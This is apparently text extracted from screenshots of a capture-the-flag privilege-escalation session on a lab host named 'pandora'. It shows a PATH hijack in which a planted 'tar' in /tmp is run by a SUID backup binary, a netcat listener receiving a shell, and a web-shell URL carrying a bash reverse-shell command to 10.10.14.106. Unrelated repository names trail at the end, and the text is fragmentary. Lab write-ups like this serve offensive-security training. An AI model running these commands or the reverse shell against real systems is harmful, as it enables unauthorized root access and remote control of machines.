 matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
Backup failed!
Check your permissions!
matt@pandora:/tmp$ sudo /usr/bin/pandora_backup
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
matt@pandora:/tmp$ ls -la
total 12
drwxrwxrwt  2 root root 4096 Jan 17 14:31 .
drwxr-xr-x 18 root root 4096 Dec  7 14:32 ..
-rw-r--r--  1 matt matt   55 Jan 17 14:31 tar
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
matt@pandora: /tmp
bracketz:~ $ cd Desktop/
bracketz:~/Desktop $ nc -nvlp 3302
listening on [any] 3302 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.136] 56038
matt@pandora:/tmp$
extensions/rev.php?command=/bin/bash -i >& /dev/tcp/10.10.14.106/3301
Android-APPs
CODE
ExpBin
PacketWhisper
StackGuard